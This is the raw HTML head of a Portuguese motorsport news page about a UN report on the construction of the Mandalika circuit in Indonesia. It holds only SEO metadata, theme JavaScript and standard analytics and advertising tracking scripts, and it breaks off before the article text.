

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/moto-gp/motogp-2021-mandalika-investigada-pela-onu/
body_size: 36581
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>MotoGP, 2021: Mandalika investigada pela ONU - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="A ONU emitiu um relatório sobre a construção da nova pista na Indonésia condenando supostos abusos de direitos humanos A MotoGP anunciou há dias que o Circuito de Rua Mandalika, atualmente em construção, vai ser palco do regresso do Grande Prémio da Indonésia em 2022, A pista faz parte de um projeto de turismo de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Paulo Araújo"/>
	<link rel="canonical" href="https://www.motosport.com.pt/moto-gp/motogp-2021-mandalika-investigada-pela-onu/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MotoGP, 2021: Mandalika investigada pela ONU - MotoSport" />
		<meta property="og:description" content="A ONU emitiu um relatório sobre a construção da nova pista na Indonésia condenando supostos abusos de direitos humanos A MotoGP anunciou há dias que o Circuito de Rua Mandalika, atualmente em construção, vai ser palco do regresso do Grande Prémio da Indonésia em 2022, A pista faz parte de um projeto de turismo de" />
		<meta property="og:url" content="https://www.motosport.com.pt/moto-gp/motogp-2021-mandalika-investigada-pela-onu/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2021/04/dorna-inspect-mandalika.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2021/04/dorna-inspect-mandalika.jpg" />
		<meta property="og:image:width" content="961" />
		<meta property="og:image:height" content="458" />
		<meta property="article:published_time" content="2021-04-11T13:00:54+00:00" />
		<meta property="article:modified_time" content="2021-04-11T07:54:54+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MotoGP, 2021: Mandalika investigada pela ONU - MotoSport" />
		<meta name="twitter:description" content="A ONU emitiu um relatório sobre a construção da nova pista na Indonésia condenando supostos abusos de direitos humanos A MotoGP anunciou há dias que o Circuito de Rua Mandalika, atualmente em construção, vai ser palco do regresso do Grande Prémio da Indonésia em 2022, A pista faz parte de um projeto de turismo de" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2021/04/dorna-inspect-mandalika.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","position":2,"name":"Moto GP","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#listItem","name":"MotoGP, 2021: Mandalika investigada pela ONU"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#listItem","position":3,"name":"MotoGP, 2021: Mandalika investigada pela ONU","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#newsarticle","name":"MotoGP, 2021: Mandalika investigada pela ONU - MotoSport","headline":"MotoGP, 2021: Mandalika investigada pela ONU","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2021\/04\/dorna-inspect-mandalika.jpg","width":961,"height":458},"datePublished":"2021-04-11T14:00:54+01:00","dateModified":"2021-04-11T08:54:54+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#webpage"},"articleSection":"Autosport, Destaque Homepage, Moto GP, Newsletter, Newsletter destaque, Dorna, Indon\u00e9sia, Mandalika, ONU","dateline":"Publicado em Abril 11, 2021."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author","url":"https:\/\/www.motosport.com.pt\/author\/paraujo\/","name":"Paulo Ara\u00fajo","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Paulo Ara\u00fajo"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#webpage","url":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/","name":"MotoGP, 2021: Mandalika investigada pela ONU - MotoSport","description":"A ONU emitiu um relat\u00f3rio sobre a constru\u00e7\u00e3o da nova pista na Indon\u00e9sia condenando supostos abusos de direitos humanos A MotoGP anunciou h\u00e1 dias que o Circuito de Rua Mandalika, atualmente em constru\u00e7\u00e3o, vai ser palco do regresso do Grande Pr\u00e9mio da Indon\u00e9sia em 2022, A pista faz parte de um projeto de turismo de","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2021\/04\/dorna-inspect-mandalika.jpg","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#mainImage","width":961,"height":458},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/#mainImage"},"datePublished":"2021-04-11T14:00:54+01:00","dateModified":"2021-04-11T08:54:54+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; MotoGP, 2021: Mandalika investigada pela ONU" href="https://www.motosport.com.pt/moto-gp/motogp-2021-mandalika-investigada-pela-onu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-2021-mandalika-investigada-pela-onu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-2021-mandalika-investigada-pela-onu%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-2021-mandalika-investigada-pela-onu\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

